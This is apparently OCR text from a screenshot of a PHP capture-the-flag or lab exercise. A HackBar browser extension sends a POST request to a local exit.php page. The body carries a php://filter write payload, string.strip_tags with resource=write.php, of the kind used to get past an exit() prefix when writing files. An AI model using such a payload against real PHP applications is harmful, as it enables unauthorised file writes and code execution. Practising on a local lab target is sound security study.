 127.0.0.1:802/exit.php
更新
write.php - ...
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
1
Windows (CRLF) UTF-8
源代码 网络 性能 内存 HackBar
1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:802/exit.php
enctype
Enable POST application/x-www-form-urlencoded
Body
txt=1&filename=php://filter/write=string.strip_tags/resource=write.php